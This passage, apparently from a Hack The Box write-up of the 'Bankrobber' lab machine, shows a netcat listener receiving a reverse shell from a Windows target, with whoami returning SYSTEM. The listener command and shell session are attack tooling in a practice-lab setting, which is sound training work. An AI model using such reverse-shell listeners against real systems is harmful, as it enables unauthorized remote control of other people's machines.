 ┌──(root💀hogwartz)-[~/boxes/HackTheBox/Bankrobber]
└─# nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.14.89] from (UNKNOWN) [10.129.129.75] 49720
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. Alle rechten voorbehouden.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>hostname
hostname
Bankrobber
C:\Windows\system32>